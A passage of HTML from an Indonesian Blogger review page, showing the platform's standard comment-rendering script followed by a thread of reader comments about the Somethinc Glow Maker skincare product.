        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c8109282189365415963"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-w3NUGIxs-qA/ZevO7WdAjwI/AAAAAAAA4XE/RRNuV7poDuMMvSX38Of-pYNWsVVmN7fuACK4BGAYYCw/s35/anisa%252Bae.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08143936537992541297" rel="nofollow">Admin</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/review-dan-seputar-somethinc-glow-maker.html?showComment=1684289201140#c8109282189365415963">17 Mei 2023 pukul 09.06</a></span></div><p class="comment-content">Kemasannya bagus, keren dari kelihatannya kalau produk somethinc sudah tidak diragukan lagi. Banyak yang membicarakannya apalagi manfaat dan kandungannya bagus buat kulit. Memang harganya fantastis, tetapi setara sama kualitas produknya. Terima kasih informasinya!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8109282189365415963">Balas</a><span class="item-control blog-admin blog-admin pid-1833506442"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/8109282189365415963">Hapus</a></span></span></div><div class="comment-replies"><div id="c8109282189365415963-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c8109282189365415963-ra" class="thread-chrome thread-expanded"><div></div><div id="c8109282189365415963-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8109282189365415963">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c8109282189365415963-ce"></div></li><li class="comment" id="c1248103018080007045"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1_f0cOTjoxB7sxhUqMyrdS0duakRO8QXUsvIv1OlWanTaRZvPWNF39oDrwZj2fG36Tks5IHiO4Z2o2QZEd5Pr76xTrzHp_9GSUImFl3XaaHcHgRXYqFo6WcliYn4jXA/s45-c/crop+conato.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04965197061416800885" rel="nofollow">Ainun</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/review-dan-seputar-somethinc-glow-maker.html?showComment=1684382542105#c1248103018080007045">18 Mei 2023 pukul 11.02</a></span></div><p class="comment-content">penasaran sama varian somethinc glow maker ini<br>apalagi ga ada kandungan fragrance yang terlalu banyak, jadi aman buat kulit sensitif ya<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1248103018080007045">Balas</a><span class="item-control blog-admin blog-admin pid-420438191"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/1248103018080007045">Hapus</a></span></span></div><div class="comment-replies"><div id="c1248103018080007045-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1248103018080007045-ra" class="thread-chrome thread-expanded"><div></div><div id="c1248103018080007045-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1248103018080007045">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1248103018080007045-ce"></div></li><li class="comment" id="c1916184992504370695"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYJT0H7XNhSQxsxv7hHbKRdvy-bJcumukVGH3rj9dthqMP4w2LKZV2z_JowKKwQSBAhatJ8hAgRfLcW_vIdaMMNUJ_bwIEfxHQ4oVP8p6XaB8jZYdqWexXRHNieaHoxA/s45-c/warungboto1.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13799298751542173178" rel="nofollow">Siti Hairul Dayah/ catatansiemak</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/review-dan-seputar-somethinc-glow-maker.html?showComment=1689564229277#c1916184992504370695">17 Juli 2023 pukul 10.23</a></span></div><p class="comment-content">aku pakai ini juga lo. Kemasannya mungil aman buat dibawa bepergian. Cocok banget untuk mengurangi bruntusan</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1916184992504370695">Balas</a><span class="item-control blog-admin blog-admin pid-218361443"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/1916184992504370695">Hapus</a></span></span></div><div class="comment-replies"><div id="c1916184992504370695-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1916184992504370695-ra" class="thread-chrome thread-expanded"><div></div><div id="c1916184992504370695-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1916184992504370695">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1916184992504370695-ce"></div></li><li class="comment" id="c9179914900462296978"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://daily-wife.com" rel="nofollow">Lisdha www.daily-wife.com</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/review-dan-seputar-somethinc-glow-maker.html?showComment=1689586836665#c9179914900462296978">17 Juli 2023 pukul 16.40</a></span></div><p class="comment-content">Waw..aku suka banget foto produknya. Berasa produk dari luar angkasa ya mba..semoga mb Milda cocok yaa..ntar kalau sudah 30 hari, bisa share foto before and after. Btw..somethinc ini produk lokal kan ya...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9179914900462296978">Balas</a><span class="item-control blog-admin blog-admin pid-1774474335"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/9179914900462296978">Hapus</a></span></span></div><div class="comment-replies"><div id="c9179914900462296978-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c9179914900462296978-ra" class="thread-chrome thread-expanded"><div></div><div id="c9179914900462296978-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9179914900462296978">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c9179914900462296978-ce"></div></li><li class="comment" id="c5777429702837655818"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif4oGOnVOek7fJoT7EBzYLOQ2LSD_G03eqh7Swe2-F2fxdSAG7nAr6oq9gD7NedJVv3LP3AtHXJxzZfmltYjMKEp7EDEWdGmxKPRL3JV7NxTd9Qezqwlc4RQtipQcU-Lc/s45-c/WhatsApp+Image+2019-11-23+at+19.38.37.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01388074763437243176" rel="nofollow">Rach Alida Bahaweres </a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/review-dan-seputar-somethinc-glow-maker.html?showComment=1689662043620#c5777429702837655818">18 Juli 2023 pukul 13.34</a></span></div><p class="comment-content">Pasti bagus hasilnya karena penggunaan satu pekan saja sudah tampak hasilnya ya mba. Kayaknya pakai sebulan juga lebih maksimal hasilnya ya mba</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5777429702837655818">Balas</a><span class="item-control blog-admin blog-admin pid-1224325022"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/5777429702837655818">Hapus</a></span></span></div><div class="comment-replies"><div id="c5777429702837655818-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c5777429702837655818-ra" class="thread-chrome thread-expanded"><div></div><div id="c5777429702837655818-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5777429702837655818">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c5777429702837655818-ce"></div></li><li class="comment" id="c7690432690304097086"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://bundaeni.com/" rel="nofollow">Eni Rahayu</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/review-dan-seputar-somethinc-glow-maker.html?showComment=1689684796391#c7690432690304097086">18 Juli 2023 pukul 19.53</a></span></div><p class="comment-content">Siapa sih yang gak kenal sama brand skincare dan make up yang satu ini, somethinc memang gapernah mengecewakan sih. Kemasannya selalu keren dan ingredients somethinc ini selalu oke punya, tidak heran kalau harga nya lumayan pricey, hasilnya memang bagus banget.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7690432690304097086">Balas</a><span class="item-control blog-admin blog-admin pid-1774474335"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/7690432690304097086">Hapus</a></span></span></div><div class="comment-replies"><div id="c7690432690304097086-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7690432690304097086-ra" class="thread-chrome thread-expanded"><div></div><div id="c7690432690304097086-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7690432690304097086">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7690432690304097086-ce"></div></li><li class="comment" id="c5349129835070340928"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMuFQPjLpCLYGIfSe8crN6g9cRxDL77YFm9jD2thn5_cPAR0V4x7rKFqrz0foiea8le1fJ144zkAE5rjZsWkkHp6bcMOvWBp9RxS-o0kDlJ2krAzqjlnPm9HZKDpFzvKs/s45-c/NABAWI+SATU1+cropped.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02046658939675431942" rel="nofollow">bundayati.com</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/review-dan-seputar-somethinc-glow-maker.html?showComment=1689685304160#c5349129835070340928">18 Juli 2023 pukul 20.01</a></span></div><p class="comment-content">Bunda sementara ini blm pindah ke lakn hati a<br>K.a. masih setia (karena blm habis) sama Biokos-nya Martha Tilaar yg lembut dan harumnya sophisticated banget. Kl habis mau juga coba brand ini ya.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5349129835070340928">Balas</a><span class="item-control blog-admin blog-admin pid-1002342525"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/5349129835070340928">Hapus</a></span></span></div><div class="comment-replies"><div id="c5349129835070340928-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c5349129835070340928-ra" class="thread-chrome thread-expanded"><div></div><div id="c5349129835070340928-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5349129835070340928">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c5349129835070340928-ce"></div></li><li class="comment" id="c7745830940136571998"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMuFQPjLpCLYGIfSe8crN6g9cRxDL77YFm9jD2thn5_cPAR0V4x7rKFqrz0foiea8le1fJ144zkAE5rjZsWkkHp6bcMOvWBp9RxS-o0kDlJ2krAzqjlnPm9HZKDpFzvKs/s45-c/NABAWI+SATU1+cropped.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02046658939675431942" rel="nofollow">bundayati.com</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/review-dan-seputar-somethinc-glow-maker.html?showComment=1689685304723#c7745830940136571998">18 Juli 2023 pukul 20.01</a></span></div><p class="comment-content">Bunda sementara ini blm pindah ke lakn hati a<br>K.a. masih setia (karena blm habis) sama Biokos-nya Martha Tilaar yg lembut dan harumnya sophisticated banget. Kl habis mau juga coba brand ini ya.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7745830940136571998">Balas</a><span class="item-control blog-admin blog-admin pid-1002342525"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/7745830940136571998">Hapus</a></span></span></div><div class="comment-replies"><div id="c7745830940136571998-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7745830940136571998-ra" class="thread-chrome thread-expanded"><div></div><div id="c7745830940136571998-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7745830940136571998">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7745830940136571998-ce"></div></li><li class="comment" id="c1739925381109883777"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbc7mDzVcrkVWiCNjYx-0SjRHO9An4AwozJhPkUBhMvIl46NbatMLxnLet8LM2p6mmDJt5MhsR2GncAMtRqdgYOhilBUNE9Nfy2112SwWexbqniZ4P5j-saPdrtptrlas/s45-c/20171029_072319.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16809621453214827884" rel="nofollow">Eviindrawanto.Com</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/review-dan-seputar-somethinc-glow-maker.html?showComment=1689691569516#c1739925381109883777">18 Juli 2023 pukul 21.46</a></span></div><p class="comment-content">Dari namanya saja sudah terbayang produknya untuk apa ya Mbak.Somethinc Glow Maker..Pasti lah setiap kulit yang disentuhnya akan glowing, karena kulit lebih sehat. Semoga membantu ya untuk teman-teman yang membutuhkan </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1739925381109883777">Balas</a><span class="item-control blog-admin blog-admin pid-933591036"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/1739925381109883777">Hapus</a></span></span></div><div class="comment-replies"><div id="c1739925381109883777-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1739925381109883777-ra" class="thread-chrome thread-expanded"><div></div><div id="c1739925381109883777-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1739925381109883777">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1739925381109883777-ce"></div></li><li class="comment" id="c7465988233604519451"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-ZPecT559NGKCCZq8NrQP6Nas8oQxCnqqSnl8qnc7x9aTpCtHawQoi1-lcCL6GTgMmCVBJ5LXyVAVEvyS5DdfW2Z27wDrF3fdP6jRAv9bl622ztYASM4ln_B3S1Q8zN4/s45-c/YuDZmiGn_400x400.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12916478875269215790" rel="nofollow">Lidha Maul</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/review-dan-seputar-somethinc-glow-maker.html?showComment=1689728585438#c7465988233604519451">19 Juli 2023 pukul 08.03</a></span></div><p class="comment-content">Informasinya lengkap, jadi paham kenapa mesti memilih somethinc glow maker.<br>Tidak ada pewangi dlm kandungannya mungkin cocok buat tipe kayak saya yang cenderung sensitif. Kemasannya bagus walau sepintas tadi mengingatkan pada produk pria. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7465988233604519451">Balas</a><span class="item-control blog-admin blog-admin pid-1144001093"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/7465988233604519451">Hapus</a></span></span></div><div class="comment-replies"><div id="c7465988233604519451-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7465988233604519451-ra" class="thread-chrome thread-expanded"><div></div><div id="c7465988233604519451-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7465988233604519451">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7465988233604519451-ce"></div></li><li class="comment" id="c7643898111002661425"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.dianrestuagustina.com/2023/07/lister-kursus-ielts-terbaik.html" rel="nofollow">Dian Restu Agustina</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/review-dan-seputar-somethinc-glow-maker.html?showComment=1689728830592#c7643898111002661425">19 Juli 2023 pukul 08.07</a></span></div><p class="comment-content">Aku pakai serumnya Somethinc, Diamond Phyto Stem Cell Serum, ...dan efektif hasilnya. Pengin lengkapi dengan Glow Maker biar ada toner yang membuat makin optimal untuk manfaat mengencangkan.<br>Btw, suka Somethinc karena sering ada paket promo, buy 1 get 1 free dll</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7643898111002661425">Balas</a><span class="item-control blog-admin blog-admin pid-1774474335"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/7643898111002661425">Hapus</a></span></span></div><div class="comment-replies"><div id="c7643898111002661425-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7643898111002661425-ra" class="thread-chrome thread-expanded"><div></div><div id="c7643898111002661425-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7643898111002661425">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7643898111002661425-ce"></div></li><li class="comment" id="c8334476614974042130"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.ophiziadah.com" rel="nofollow">Ophi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/review-dan-seputar-somethinc-glow-maker.html?showComment=1689734233977#c8334476614974042130">19 Juli 2023 pukul 09.37</a></span></div><p class="comment-content">wah aku baru tahu lho kalo Kafein itu antioksidan yang bahkan tergolong strong... hmm apakah artinya peminum kopi awet muda dan cantik? hmm tp mendingan pilih somethinc glow maker aja yg udah pasti ya mba hehehe</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8334476614974042130">Balas</a><span class="item-control blog-admin blog-admin pid-1774474335"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/8334476614974042130">Hapus</a></span></span></div><div class="comment-replies"><div id="c8334476614974042130-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c8334476614974042130-ra" class="thread-chrome thread-expanded"><div></div><div id="c8334476614974042130-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8334476614974042130">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c8334476614974042130-ce"></div></li><li class="comment" id="c692529699108906573"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjD37idA0wBSmGlAI6cfX6ny6PJn87ZGg34kGNGeJxamCzcSRpu3fKuhTp8x6aOWUD9MRZC7FXaq3zLkUeg-wc_0HojfgZ0to_NviZnCh6cAenFA7KcrzCYUC8ctODJ5w/s45-c/IMG-20171204-WA0008_1_1+-+Copy.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08882354266938583706" rel="nofollow">Lina W. Sasmita</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/review-dan-seputar-somethinc-glow-maker.html?showComment=1689752529540#c692529699108906573">19 Juli 2023 pukul 14.42</a></span></div><p class="comment-content">Beberapa kali baca review-review para influencer di Ig ditambah lagi postingan mbak ini, sungguh saya penasaran dengan produk-produk dari somethinc ini loh Mbak Mil.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="692529699108906573">Balas</a><span class="item-control blog-admin blog-admin pid-2009340802"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/692529699108906573">Hapus</a></span></span></div><div class="comment-replies"><div id="c692529699108906573-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c692529699108906573-ra" class="thread-chrome thread-expanded"><div></div><div id="c692529699108906573-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="692529699108906573">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c692529699108906573-ce"></div></li><li class="comment" id="c9192596951359636646"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.utieadnu.com" rel="nofollow">Utie adnu</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/review-dan-seputar-somethinc-glow-maker.html?showComment=1689762962911#c9192596951359636646">19 Juli 2023 pukul 17.36</a></span></div><p class="comment-content">Senangnya klo dah ketemu produk skincare yg cocok kayak gini ya kak . Apalgi membawa prubahan buat kulit gak sabar nunggu 30 hari afternya kayak gimana</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9192596951359636646">Balas</a><span class="item-control blog-admin blog-admin pid-1774474335"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/9192596951359636646">Hapus</a></span></span></div><div class="comment-replies"><div id="c9192596951359636646-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c9192596951359636646-ra" class="thread-chrome thread-expanded"><div></div><div id="c9192596951359636646-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9192596951359636646">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c9192596951359636646-ce"></div></li><li class="comment" id="c7215055454112389904"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg687JwghT8SyFFYMHOA8o0hqklXXNvuebz3aimpLSamlmQnpp2R9rgtORQxOnS42ftDZJTMTL--3LMYnMUD4LAEMuitZ0NHd6OdJB1xjcLe_qSdyK9F_kfHLP8JENNsw/s45-c/S__3645442.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16503013350321576989" rel="nofollow">Suciarti Wahyuningtyas (Chichie)</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/review-dan-seputar-somethinc-glow-maker.html?showComment=1689765906758#c7215055454112389904">19 Juli 2023 pukul 18.25</a></span></div><p class="comment-content">Aku tuh pernah lihat siapa ya pakai ini, terus pas mau cari reviewnya lagi malahan lupa. Somthinc tuh memang bagus-bagus sih kalau aku bilang, karena aku ada juga pakai produknya dan cocok di aku. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7215055454112389904">Balas</a><span class="item-control blog-admin blog-admin pid-427693148"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/7215055454112389904">Hapus</a></span></span></div><div class="comment-replies"><div id="c7215055454112389904-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7215055454112389904-ra" class="thread-chrome thread-expanded"><div></div><div id="c7215055454112389904-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7215055454112389904">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7215055454112389904-ce"></div></li><li class="comment" id="c2685089839961576190"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13412302632256488727" rel="nofollow">Andiyani Achmad</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/review-dan-seputar-somethinc-glow-maker.html?showComment=1689767609446#c2685089839961576190">19 Juli 2023 pukul 18.53</a></span></div><p class="comment-content">ulalaaa jadi makin penasaran nih mba buat coba Somethinc Glow Maker, kayaknya bagus ya sesuai review kamu </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2685089839961576190">Balas</a><span class="item-control blog-admin blog-admin pid-760277588"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/2685089839961576190">Hapus</a></span></span></div><div class="comment-replies"><div id="c2685089839961576190-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2685089839961576190-ra" class="thread-chrome thread-expanded"><div></div><div id="c2685089839961576190-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2685089839961576190">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2685089839961576190-ce"></div></li><li class="comment" id="c8787560998573703007"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.gustiyenifamtrip.com" rel="nofollow">Gusti yeni</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/review-dan-seputar-somethinc-glow-maker.html?showComment=1689771056109#c8787560998573703007">19 Juli 2023 pukul 19.50</a></span></div><p class="comment-content">Somthinc glow maker bikin mupeng pengen cobain, kulitku agak kusam butuh skincare yg tepat siapa tau glow maker ini cocok (gusti yeni)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8787560998573703007">Balas</a><span class="item-control blog-admin blog-admin pid-1774474335"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/8787560998573703007">Hapus</a></span></span></div><div class="comment-replies"><div id="c8787560998573703007-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c8787560998573703007-ra" class="thread-chrome thread-expanded"><div></div><div id="c8787560998573703007-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8787560998573703007">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c8787560998573703007-ce"></div></li><li class="comment" id="c3145569087574232852"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12752195750713133091" rel="nofollow">Ana Ike</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/review-dan-seputar-somethinc-glow-maker.html?showComment=1689772331398#c3145569087574232852">19 Juli 2023 pukul 20.12</a></span></div><p class="comment-content">Salah satu merk skin care favorite Somethinc nih. Suka banget sama sunscreen dan serum-serumnya. Habis baca artikel ini jadi penasaran banget sama varian Glow Maker deh.<br>Setelah ini kayaknya haeus coba. Apalagi no fragrance juga kan. Aman banget untuk busui deh</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3145569087574232852">Balas</a><span class="item-control blog-admin blog-admin pid-297064188"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/3145569087574232852">Hapus</a></span></span></div><div class="comment-replies"><div id="c3145569087574232852-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c3145569087574232852-ra" class="thread-chrome thread-expanded"><div></div><div id="c3145569087574232852-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3145569087574232852">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c3145569087574232852-ce"></div></li><li class="comment" id="c8099074893443920761"><div class="avatar-image-container"><img 